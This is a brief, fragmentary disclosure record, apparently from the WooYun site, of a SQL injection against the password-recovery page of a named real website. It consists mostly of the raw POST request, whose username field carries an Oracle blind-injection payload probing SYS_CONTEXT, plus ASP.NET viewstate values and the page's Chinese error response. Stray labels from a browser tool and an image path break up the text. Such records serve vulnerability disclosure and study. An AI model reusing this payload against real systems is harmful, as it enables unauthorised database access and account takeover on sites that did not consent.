 RL
http://pm.feihe.com/GetPassWord.aspx
RL
e
Enable Post data Enable Referrer
btnConfirm=%e6%89%be%e5%9b%9e%e5%af%86%e7%a0%81&btnGetQuestion=%e8%8e%b7%e5%8f%96%e9%97%ae%e9%a2%98&txtAnswer=1&txtQuestion=1&txtUserName=-1'%20OR%20length(SYS_CONTEXT('USERENV','CURRENT_USER'))=0%20AND%20000340%3d000340%20--%20&
__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=/wEWBgK0jLrOBQKl1bKzCQKhpZunCAK/l9CNCALdsKuIBAKtre3mC0svQwWeJeByxD7VsI6bPodFZlwa794xKZywC4OeyQ%2bf&__VIEWSTATE=
/wEPDwUJNzQyNzk4ODgzD2QWAgIBD2QWAgIFDxYCHgV2YWx1ZQUM5om%2b5Zue5a%2bG56CBZGSS%2bvYR%2b4J6XXeEwQr8%2bJIw6JtKEi4ZwJUAxreV2yhouw%3d%3d
找回密码
用户帐号： -1' OR length(SYS_CON
密码提示问题： 1 获取问题
提示问题答案： 1
用户帐户不存在，请重新输入 找回密码 返回首页
www.wooyun.org